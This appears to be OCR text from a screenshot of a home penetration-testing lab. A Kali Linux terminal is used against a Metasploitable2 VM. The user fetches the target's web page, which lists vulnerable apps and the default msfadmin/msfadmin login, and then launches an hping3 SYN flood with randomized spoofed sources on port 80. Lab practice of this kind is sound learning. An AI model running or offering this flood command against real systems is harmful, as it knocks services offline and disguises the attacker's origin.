 Library
Type here to sea...
My Computer
kali-linux-2025.3-
Metasploitable2-
Home
kali-linux-2025.3-vmware-a...
Metasploitable2-Linux
My Comp
1 2 3 4
2
Session Actions Edit View Help
(kali㉿kali)-[~]
$ curl 192.168.163.129
<html><head><title>Metasploitable2 - Linux</title></head><body>
<pre>
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
</pre>
<ul>
<li><a href="/twiki/">TWiki</a></li>
<li><a href="/phpMyAdmin/">phpMyAdmin</a></li>
<li><a href="/mutillidae/">Mutillidae</a></li>
<li><a href="/dvwa/">DVWA</a></li>
<li><a href="/dav/">WebDAV</a></li>
</ul>
</body>
</html>
(kali㉿kali)-[~]
$ sudo hping3 -S --flood -p 80 --rand-source 192.168.163.129
[sudo] password for kali:
HPING 192.168.163.129 (eth0 192.168.163.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown